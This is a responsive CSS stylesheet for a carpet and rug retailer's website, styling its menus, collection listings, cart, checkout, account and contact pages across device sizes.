#block-superfish-1 .block-inner h2 {display:none;}

.sf-menu.sf-style-white { display: flex; flex-wrap: wrap; justify-content: center; float:none;}
/*memu update 2016-10-12*/

.sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink {border:none;color: #05183b;
    font-size: 17px;
}
.sf-menu.sf-style-white li{padding:0;}
.menu.sf-menu > li > a{padding:22px 15px 22px 15px}
.menu.sf-menu > li:first-child > a{padding:22px 28px 22px 0px}

.sf-menu.sf-style-white li, .sf-menu.sf-style-white.sf-navbar{background:none;}

.sf-menu.sf-style-white li:hover,
 .sf-menu.sf-style-white li.sfHover,
  .sf-menu.sf-style-white a:focus,
   .sf-menu.sf-style-white a:hover,
   .sf-menu.sf-style-white a:active,
    .sf-menu.sf-style-white span.nolink:hover,
     .sf-menu.sf-style-white.sf-navbar li li{background:none;text-decoration:underline;}
.sf-menu.sf-style-white li.active-trail a{color:#949495;text-decoration:underline;}
a > .sf-sub-indicator, span.nolink > .sf-sub-indicator{top:26px;}

.sf.menu li:hover > ul, .sf-menu li.sfHover > ul{top:50px;}
.menuparent > ul, .sf-menu.sf-horizontal.sf-shadow ul, .sf-menu.sf-vertical.sf-shadow ul, .sf-menu.sf-navbar.sf-shadow ul ul{ padding:0 !important;}
.menuparent > ul, .menuparent > ul > li{ background:#eee !important;}
.menuparent > ul > li:hover{background:#ddd !important;}


/*Update on 2016-10-19*/
.page-collections-all .item-list.collection-category-list > ul > li,.page-new-arrivals-all .item-list.collection-category-list > ul > li{float:left; margin:0 1.5% 40px 0;text-align:center; width:32.3%;}
.page-collections-all .item-list.collection-category-list > ul > li img, .page-new-arrivals-all .item-list.collection-category-list > ul > li img{ max-width:100%;display:block; margin:0 auto;}
.page-collections-all .item-list.collection-category-list > ul > li:nth-child(3n), .page-new-arrivals-all .item-list.collection-category-list > ul > li:nth-child(3n){ margin-right:0;}
.page-collections-all .item-list.collection-category-list > ul > li .views-field-title, .page-new-arrivals-all .item-list.collection-category-list > ul > li .views-field-title{ padding:10px 0 0 0; text-transform:uppercase;}

/*added 2017-03-20 */
.catalogue-details .cat-body p {margin-bottom: 0;}

/*Update on 2018-12-04*/
/* .view-id-inspired .views-field-body {padding-top: 80px;} */
.view-id-inspired .field-content{ display:inline-block; text-align:left;}
.view-id-inspired .field-content > a{color:#05183b; font-size:18px; font-weight:bold;}
.view-id-inspired .field-content > p{color:#444444; font-size: 18px; line-height:28px;}
.view-id-inspired ol.flex-control-nav.flex-control-paging { display: none;}
.view-id-inspired .flexslider .slides img{ max-width:100%; margin: 0 auto 15px; width:auto; }
.view-id-inspired .flex-direction-nav a{top:40%;}
.view-id-inspired .views-field-field-image{ text-align:center;}


/*odegard carpet qualities*/

.carpets-lists ul li{ list-style:none; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row-reverse; -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; -webkit-align-items: center; -ms-flex-align: center; align-items: center;width:100%; margin-top:123px;font-size: 20px;
    line-height: 30px;}
.carpets-lists ul li:first-child{ margin-top:52px;}

.carpets-lists ul li .views-field-nothing{flex-grow:1; padding-right:20px;}
.views-field-field-carpet-image{min-width:38%;}
.views-field-field-carpet-image img{ max-width:100%;}
.carpet-deails .title{ margin-bottom:15px;}
.view-odegard-carpet-qualities .view-footer{ text-align:center;font-size: 20px; line-height: 30px; padding-top: 45px;}

/*Captcha*/
.captcha {
    margin: 10px 0;
    float: left;
    width: 100%;
}
.captcha:before, .captcha:after {
    content: "";
    display: table;
    clear: both;
}

ul.catalogue-thumbnails {  display: -ms-flexbox;
    display: -webkit-flex;
     display: flex;
     padding-left:0px;
     margin-top: 50px;
}
ul.catalogue-thumbnails li { width: 120px; margin-left: 15px; margin-bottom: 10px;  }
ul.catalogue-thumbnails li:first-child { margin-left:0px;}
#zone-menu div#region-menu {
    margin-left: 0;
    margin-right: 0;
}

.carpets-lists .content p { text-align: justify;}
/* Changes 07-Nov-2024*/
/*
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a.active, 
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a {
color: red;
}
*/
/*Added for memorial day in 2025*/
/*#block-odegard-custom-product-attributes .dropdown-menu li:not(:first-child) {
  display: none;
}*/

/* -------------------------------------------------------- */
/* Media Queries									    	*/
/* -------------------------------------------------------- */


@media (min-width: 768px) {
	.menu.sf-menu > li > a{ display: -ms-flexbox; display: -webkit-flex; display: flex;-webkit-align-items: center; -ms-flex-align: center; align-items: center;}
	.menu.sf-menu > li > a > .sf-sub-indicator{ position:static; margin-left:5px;}
}
@media (max-width:1200px){
    /* Header */
    .logo-img img{ width: 236px;}
	#zone-branding{margin: 0  auto!important;}
    #zone-branding .logo-img {display: inline; float: left; margin: 20px 0 !important; text-align: left; width: 50%; font-size: 18px; height: auto; line-height: normal; padding:0;}
    .navigation-wrapper{background-color: #f5f5f5; border-bottom: 2px solid #0f2345;  padding: 10px 15px 0 15px;}
    #section-header{border-bottom: 1px solid #d3d3d3; margin-bottom: 30px;}
    #section-header .grid-12.region-menu{margin-left: 0; margin-right: 0; }
    #main-menu li {display: block; position: relative;}
    #main-menu li a, .sf-menu.sf-style-white a {font-size: 16px; padding: 10px 0;}

	.sf-accordion-toggle{display:none;}
	.sf-menu.sf-style-white, .sf-menu li{float:none;}
	.sf-menu.sf-style-white li{padding-left:10px;padding-right:10px;}
	ul.sf-menu.sf-accordion{ position:static;display:block}

	.menu.sf-menu > li{box-sizing:border-box;}
	.menu.sf-menu > li > a{padding:5px; font-size: 13px}
	.menu.sf-menu > li:first-child > a{padding:10px 5px}
	#main-menu li a, .sf-menu.sf-style-white a{font-size: 13px; padding:10px 5px !important;}
	.menuparent > ul, .menuparent > ul > li { background: none !important;}
	li.menuparent a.sf-accordion-button{text-indent:-9999px; overflow:hidden; width:25px; height:25px; padding:0 !important}
	li.menuparent a.sf-accordion-button::after { border-style: solid; border-width: 5.5px 0 5.5px 9px;  border-color: transparent transparent transparent #666 ; content: " "; display: inline-block; height: 0; position: absolute; right: 12px; top: 50%; width: 0; pointer-events: none; }
	li.menuparent.sf-expanded .sf-accordion-button::after { border-width: 9px 5.5px 0 5.5px; border-color: #666  transparent transparent transparent;}

    #block-superfish-1{display: none}

    #main-menu li a:hover{text-decoration: none;}
    #my-account .item-list ul li a{padding: 10px 0; text-align: left;}
    #zone-menu-wrapper .navigation{border-top: 1px dashed #d3d3d3; margin-top: 0;}
    .my-account-left{display: none;}
    #my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: block;}
    .branding-data .grid-12{margin-left: auto; margin-right: auto;}
    #main-menu #collection-link ul{margin-left: 20px;}
    #zone-branding .navbar-toggle {border-color: rgba(0, 0, 0, 0); background-color: rgba(0, 0, 0, 0); background-image: none; border-radius: 0; margin-bottom: 0; margin-right: 0; margin-top: 17px; position: relative; float: right; padding: 9px 10px; border: 1px solid transparent;}
    #zone-branding .navbar-toggle:focus,
    #zone-branding .navbar-toggle:hover {background-color: #0f2345;}
    #zone-branding .navbar-toggle:focus .icon-bar,
    #zone-branding .navbar-toggle:hover .icon-bar {background-color: #FFF;}
    #region-menu .navigation-wrapper {display: none;}
    #zone-branding .navbar-toggle .icon-bar {background-color: #0f2345; border-radius: 0; height: 3px; width: 24px; display: block; line-height: 22.8571px;}
    .navbar-toggle .icon-bar+.icon-bar {margin-top: 4px;}
}
@media (max-width: 991px) {
	a > .sf-sub-indicator, span.nolink > .sf-sub-indicator { top: 23px;}
    
    .contact-box{margin-left: 10%; position: static; margin-top:20px}
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 767px) {


	
    #welcome-text .item-list{margin-top: 0;}
    #welcome-text .item-list ul{text-align: left;}
    #welcome-text .item-list ul li a{display: inline-block;}
    #login-status ul li.first, #login-status ul li.last{width: 35%;}
    .copy-write, .email-add, .social {display: block;}
    #login-status ul li{margin-bottom: 7px; width: auto;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image.home-page-bg-image{/*height: 269px;*/height: 155px;background-position:bottom right !important;}
    .home-page-banner-conent {bottom: 30px; height: auto; position: absolute; right: 20px; width: 45%;}

    /* Footer */
    #section-footer {padding: 20px 0;}
    .email-add {margin-right: 0; margin-bottom: 20px; width: 100%;}
    .email-add a{font-size: 16px;}
    .copy-write {margin-right: 0;}
    .email-add > span{display: none;}

    /* Our Story */
    h1#page-title  {font-size: 20px; padding-left: 0; margin: 10px 0 0;}
    .our-story-content {margin: 39px 0 33px;}
    .our-story-bottom .container {padding-bottom: 35px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 24px;}
    .our-story-bottom {margin: 0;}
    .our-story-content p.top-intro {padding-left: 0; padding-right: 0;}
    .content-wrap{margin-top: 25px;}
    .our-story-content h4{ margin: 0 0 25px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .content-wrap-height .pull-right{float: none !important;}
    .our-story-content .container-12 .grid-6 {width: 100%;}
	.page-our-story .flexslider{min-height: inherit;}
	.our-story-content {margin: 19px 0 33px;}
	.our-story-content .content-wrap-height .grid-6{margin-left: 0;}
	.our-story-content figure{ margin-top: 30px;}

    #ajax-cart{width: 288px;}
    /*.login-block-xs {float: left; padding: 0 0 10px 0; position: relative; width: 100%;}*/
   
    .navigation-wrapper .welcome-user {padding-bottom: 80px; width: 100%;}
    .cbutton{padding: 5px 10px;}
    .hidden-xs {display: none!important;}
    .visible-xs {display: block!important;}
    .collection-item-list {display: none!important;}
    .caret {display: inline-block !important; margin-left: 10px; line-height: 10px;}
    .collection-item-list {display: none !important;}
    #my-account {display: block; float: left; padding: 5px 0; position: relative; right: inherit; top: inherit; width: 100%; z-index: 1;}
    #new-toggle {display: none;}
    #my-account .item-list ul li {width:100%}
	.search-wrapper {float: left; margin-top: 9px; position: relative; right: inherit; top: inherit; width: 100%; z-index: 9999;}
	#edit-inventory-search-views-fulltext-wrapper {width: 100%;}
	.design-search-box, .static-left img {float: left; width: 100%;}
    #my-account a {display: block; padding: 15px 16px;}
    .view-id-press_grid_view .views-field-title {font-size: 11px;}

    /* My Account */
    #address-book-inner{margin: 10px 0 20px;}
    .default-address-col-left, .default-address-col-right{width: 100%;}
    .default-address-col-right{margin-top: 15px;}
    .address-book-wrapper .note{bottom: 0; position: relative; left: 0;}
    .new-address-link{top: 95px;}
    .password-parent, .confirm-parent, .password-confirm, .password-strength{float: left !important; width: 100% !important;}
    .password-confirm{margin-top: 10px!important;}
    .password-strength{margin-top: 0!important; margin-bottom: 10px !important;}
    #region-sidebar-first{margin-bottom: 20px;}
    .form-text, .password-field{width: 100% !important;}
    #user-profile-form label, #user-register-form label {width: 100%;}
    .password-strength {left: inherit;  position: relative; width: 100%;}
    #edit-account .form-item-cc-newsletter .form-checkbox {margin: 2px 5px 0 0; width: 14px;}
    #edit-account .form-item-cc-newsletter label {font-size: 15px; line-height: normal; width: 90%;}
    #user-profile-form .form-submit {margin-left: 0;}
    .confirm-parent .password-confirm {left: 0; margin-top: inherit !important; position: inherit;}
    .password-parent{margin-bottom: 0;}
    .address-pane-table .field-label {width: 100%;}
    .address-pane-table table td {float: left; width: 100%;}
    .address-pane-table .form-item{width: 100%;}
    .field-default_shipping td:first-child, .field-default_billing td:first-child{padding-top: 10px !important;}
    #edit-uc-addresses, #edit-uc-addresses table{margin-bottom: 5px !important;}
    .address-pane-table tr {float: left; margin-bottom: 5px; width: 100%;}
    #edit-search-api-views-fulltext-wrapper {width: 100%;}

    .views-field-field-catalogue-image{float: none !important;}
    #user-register-wrapper select, .form-item-address-postal-code input[type="text"],
    .form-item-address-phone input[type="text"] {width: 100%;}
    #user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
    #user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
    #user-register-wrapper .form-item-cc-newsletter,
    #user-register-wrapper .form-actions.form-wrapper{margin-left: 0;}
    #uc-cart-view-form #edit-continue-shopping {float: left; margin-bottom: 5px; margin-left: 0; width: 100%;}
    #uc-cart-view-form .form-actions input {margin-bottom: 5px; width: 100%;}
    #cart-form-pane .recent-data{overflow-x: scroll; width: 100%;}
    #uc-cart-view-form table {width: 600px;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(1){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(2){width: 30%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(3){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(4){width: 20%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(5){width: 30%;}

    /* Product Listing */
    .page-collections #region-sidebar-first, .page-curvilinear #region-sidebar-first, .page-classical #region-sidebar-first, .page-saricollection #region-sidebar-first, .page-flatweaves #region-sidebar-first, .page-kooches #region-sidebar-first{display: none;}
    .page-collections .grid-10, .page-curvilinear .grid-10, .page-classical .grid-10, .page-saricollection .grid-10, .page-flatweaves .grid-10, .page-kooches .grid-10{width: auto;}
    .page-collections .item-list, .page-curvilinear .item-list, .page-classical .item-list, .page-saricollection .item-list, .page-flatweaves .item-list, .page-kooches .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-collections .item-list > ul li, .page-curvilinear .item-list > ul li, .page-classical .item-list > ul li, .page-saricollection .item-list > ul li, .page-flatweaves .item-list > ul li, .page-kooches .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-collections .item-list > ul li:nth-child(2n-1), .page-curvilinear .item-list > ul li:nth-child(2n-1), .page-classical .item-list > ul li:nth-child(2n-1), .page-saricollection .item-list > ul li:nth-child(2n-1), .page-flatweaves .item-list > ul li:nth-child(2n-1), .page-kooches .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-collections .item-list > ul li a, .page-curvilinear .item-list > ul li a, .page-classical .item-list > ul li a, .page-saricollection .item-list > ul li a, .page-flatweaves .item-list > ul li a, .page-kooches .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    .page-collections .item-list ul li .views-field-field-catalogue-image a,
    .page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
    .page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
    .page-product-list .item-list ul li .views-field-field-large-product-image a{min-height: inherit;}

    /* Outlet Shop */
    .page-product-list #region-sidebar-first{display: none;}
    .page-product-list .grid-10{width: auto;}
    .page-product-list .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-product-list .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-product-list .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-product-list .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* current-inventory */
    .page-current-inventory #region-sidebar-first{display: none;}
    .page-current-inventory .grid-10{width: auto;}
    .page-current-inventory .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-current-inventory .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-current-inventory .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-current-inventory .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* New Arrival */
    .page-new-arrivals-cat #region-sidebar-first{display: none;}
    .page-new-arrivals-cat .grid-10{width: auto;}
    .page-new-arrivals-cat .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-new-arrivals-cat .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-new-arrivals-cat .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-new-arrivals-cat .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}


    /* Checkout */
    .page-cart-checkout .fieldset-wrapper label,
    .page-cart-checkout .fieldset-wrapper select {width: 100%;}
    .page-cart-checkout .fieldset-wrapper label {width: 93%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method label{width: 90%;}
    .page-cart-checkout #payment-pane .fieldset-description,
    .page-cart-checkout #payment-pane .payment-details-paypal_wps{font-size: 15px;}
    .page-cart-checkout #payment-details .form-item {width: 100%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method {width: 100%;}
    .page-cart-checkout #payment-details select, .page-cart-checkout #payment-details input[type="text"] {width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month{width: 65%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year {margin-top: 30px; width: 35% !important;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select {width: 95%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {margin-right: 0; width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-code{width: auto !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-apply {left: 68%; top: 26px;}

    /* Checkout Review */
    .page-cart-checkout-review #order-cart-content {margin: 0; width: 100%;}
    .page-cart-checkout-review .order-details-wrappper {margin-top: 15px; width: 99.5%;}
    .page-cart-checkout-review .review-button {float: left; margin-top: 10px; width: 100%;}

    /* Product Details */
    .node-type-catalogue .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-catalogue .catalogue-inner .rug-image{margin: 0;}
    .node-type-catalogue .catalogue-inner .cat-inquire {margin-top: 30px;}
    .node-type-catalogue .catalogue-inner .catalogue-inside{margin-left: 0;}

    .node-type-product .catalogue-wrapper{margin-top: 30px;}
	.node-type-product .catalogue-inner{width: 100%;}

	/*.node-type-product .catalogue-inner .rug-image > a {height: inherit;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {height: inherit;}*/
	.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}

	/* Design Collection */
	.page-collections .item-list > ul.pager, .page-curvilinear .item-list > ul.pager, .page-classical .item-list > ul.pager, .page-saricollection .item-list > ul.pager, .page-flatweaves .item-list > ul.pager, .page-kooches .item-list > ul.pager, .context-product-list .item-list > ul.pager, .page-current-inventory .item-list > ul.pager{padding: 0;}
	.page-collections .item-list > ul.pager li, .page-curvilinear .item-list > ul.pager li, .page-classical .item-list > ul.pager li, .page-saricollection .item-list > ul.pager li, .page-flatweaves .item-list > ul.pager li, .page-kooches .item-list > ul.pager li, .context-product-list .item-list  > ul.pager li, .page-current-inventory .item-list  > ul.pager li{margin: 0 0 3px 1%; width: auto !important;}
	.page-collections .item-list > ul.pager li > a, .page-curvilinear .item-list > ul.pager li > a, .page-classical .item-list > ul.pager li > a, .page-saricollection .item-list > ul.pager li > a, .page-flatweaves .item-list > ul.pager li > a, .page-kooches .item-list > ul.pager li > a, .context-product-list .item-list > ul.pager li > a, .page-current-inventory .item-list > ul.pager li > a{padding: 4px 10px; width: inherit;}

    .page-collections .item-list > ul.pager li.pager-first, .page-curvilinear .item-list > ul.pager li.pager-first, .page-classical .item-list > ul.pager li.pager-first, .page-saricollection .item-list > ul.pager li.pager-first, .page-flatweaves .item-list > ul.pager li.pager-first, .page-kooches .item-list > ul.pager li.pager-first, .context-product-list .item-list > ul.pager li.pager-first, .page-current-inventory .item-list > ul.pager li.pager-first,
    .page-collections .item-list > ul.pager li.pager-previous, .page-curvilinear .item-list > ul.pager li.pager-previous, .page-classical .item-list > ul.pager li.pager-previous, .page-saricollection .item-list > ul.pager li.pager-previous, .page-flatweaves .item-list > ul.pager li.pager-previous, .page-kooches .item-list > ul.pager li.pager-previous, .context-product-list .item-list > ul.pager li.pager-previous, .page-current-inventory .item-list > ul.pager li.pager-previous,
    .page-collections .item-list > ul.pager li.pager-next, .page-curvilinear .item-list > ul.pager li.pager-next, .page-classical .item-list > ul.pager li.pager-next, .page-saricollection .item-list > ul.pager li.pager-next, .page-flatweaves .item-list > ul.pager li.pager-next, .page-kooches .item-list > ul.pager li.pager-next, .context-product-list .item-list > ul.pager li.pager-next, .page-current-inventory .item-list > ul.pager li.pager-next,
    .page-collections .item-list > ul.pager li.pager-last, .page-curvilinear .item-list > ul.pager li.pager-last, .page-classical .item-list > ul.pager li.pager-last, .page-saricollection .item-list > ul.pager li.pager-last, .page-flatweaves .item-list > ul.pager li.pager-last, .page-kooches .item-list > ul.pager li.pager-last, .context-product-list .item-list > ul.pager li.pager-last, .page-current-inventory .item-list > ul.pager li.pager-last{display: none;}

    /* Search Results - Inventory */
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 0; padding: 20px 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner,
    .page-inventory-search-all .view-id-inventory_search .first-col,
    .page-inventory-search-all .view-id-inventory_search .second-col{width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {margin: 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inside {margin-left: 0;}
    .page-inventory-search-all .view-id-inventory_search .cat-inquire{margin-top: 10px;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 60px;}

    /* Search Results - Collection */
    .page-design-search-all .view-id-design_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner,
    .page-design-search-all .view-id-design_search .first-col,
    .page-design-search-all .view-id-design_search .second-col{width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image {margin: 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inside {margin-left: 0;}
    .page-design-search-all .view-id-design_search .cat-inquire{margin-top: 10px;}

	/* Inventory Detail */
    .node-type-current-inventry .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-current-inventry .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-current-inventry .catalogue-inner,
    .node-type-current-inventry .first-col,
    .node-type-current-inventry .second-col{width: 100%;}
    .node-type-current-inventry .catalogue-inner .rug-image {margin: 0;}
    .node-type-current-inventry .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-current-inventry .catalogue-inside {margin-left: 0;}
    .node-type-current-inventry .cat-inquire{margin-top: 10px;}

        /* New Arrivals Detail */
    .node-type-new-arrivals .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-new-arrivals .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-new-arrivals .catalogue-inner,
    .node-type-new-arrivals .first-col,
    .node-type-new-arrivals .second-col{width: 100%;}
    .node-type-new-arrivals .catalogue-inner .rug-image {margin: 0;}
    .node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-new-arrivals .catalogue-inside {margin-left: 0;}
    .node-type-new-arrivals .cat-inquire{margin-top: 10px;}



    /* Login */
    #user-login-wrapper .col-1 {margin-top: 22px; width: 100%;}
    #user-login-wrapper .col-2{margin-top: 22px; margin-left: 0; width: 100%;}
    #user-register-wrapper, #forgot-pass-wrapper {margin-top: 22px;}
    #user-register-form .existing-member{margin-top: 7px;}

    /* Contact Us */
    .contact-add h2, .contact-adds h2{font-size: 18px}
    .contact-add h2{margin-top: 25px;}
    .contact-add p {font-size: 16px; margin-bottom: 10px;}
    .contact-add .map{margin-top: 30px;}
    .contact-add .map iframe {height: 300px; width: 100%;}
    .contact-adds {margin-top: 40px;}
    #simple-subscription-form .form-item-mail {margin-right: 10px; width: 65%;}
    .contact-add p:nth-child(6){font-size: 16px;}

    /* Press */
    .page-press .view-press-grid-view table tr td {float: left; padding: 15px 0; text-align: center; width: 100%;}
    .page-press h1#page-title{margin-bottom: 20px;}

	/* Outlet shop Footer */
	.outlet-shop-title { margin-top: 20px; float: left; width: 100%;}
	.outlet-shop-title > span {font-size: 12px}
	.outlet-shop-footer {float: left; width: 100%; margin-top: 20px;}
	.outlet-shop-footer ul li {display: block; margin: 10px 0;}
	.outlet-shop-add {float: left; margin-top: 20px; width: 100%;}
	.outlet-shop-add li {display: block; margin: 3px 0;}

	.page-collections .item-list ul li .views-field-field-catalogue-image a > div,
	.page-curvilinear .item-list ul li .views-field-field-catalogue-image a > div,
	.page-classical .item-list ul li .views-field-field-catalogue-image a > div,
	.page-saricollection .item-list ul li .views-field-field-catalogue-image a > div,
	.page-flatweaves .item-list ul li .views-field-field-catalogue-image a > div,
	.page-kooches .item-list ul li .views-field-field-catalogue-image a > div,
	.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div,
	.page-product-list .item-list ul li .views-field-field-large-product-image a > div,
	.zoomPad .zoomPup, .zoomPad .zoomWindow, .zoomPad .zoomPreload{display: none !important;}

	/* Print */
	#print-wrapper #logo > img {width: 60%;}

	/* Category List page Update on 2016-10-19 */

	.page-collections-all .item-list.collection-category-list > ul > li{margin-right:4%; margin-bottom:40px;width:48%;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n){margin-right:0;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n-1){margin:0 4% 40px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 14%;}
	.view-id-inspired .field-content > a{font-size:14px;}
	.view-id-inspired .field-content > p{font-size: 14px; line-height:24px;}


	.carpets-lists ul li{ margin-top:50px;}
    .contact-box{margin-left: 0;}
}

/*iPhone 5 & 5S in landscape*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important; background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 31.5%;}
}

/*iPhone 5 & 5S in portrait*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 40% !important; background-position:bottom right !important;}

	.carpets-lists ul li{border-bottom:1px solid #ccc; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-top: 50px;
    padding-bottom: 10px; font-size: 16px; line-height: 24px;}
	.carpets-lists ul li:last-child{border:none;}
	.carpets-lists ul li .views-field-field-carpet-image{ margin-bottom:15px;}
	.carpets-lists ul li p{ margin-bottom:0;}
	.views-field-field-carpet-image { min-width: inherit;}
}


/*iPhone 6 in landscape*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 1% !important; text-align: center; width: 31.75%;}
}
/*iPhone 6 in portrait*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : portrait) {
	/*#zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 275px !important;
		background-position:bottom right !important;
	}  */
	.flexslider .slides > li:nth-child(2) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(5) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-1-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(3) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(6) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-2-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(1) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(4) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-3-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
}

/*iPhone 6 Plus in landscape*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list ul li,
	.page-curvilinear .item-list ul li,
	.page-classical .item-list ul li,
	.page-saricollection .item-list ul li,
	.page-flatweaves .item-list ul li,
	.page-kooches .item-list ul li,
	.page-product-list .item-list ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 23.55%;}
}
/*iPhone 6 Plus in portrait*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : portrait) {
	/* #zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 325px !important;
		background-position:bottom right !important;
	} */
}
@media (max-width:1280px){

}
@media (min-width: 1200px) {
    #zone-branding .navbar-toggle, .caret {display: none !important;}
    #zone-menu .navigation-wrapper {display: block !important;}
}

/* Small devices (tablets, 768px and up) */
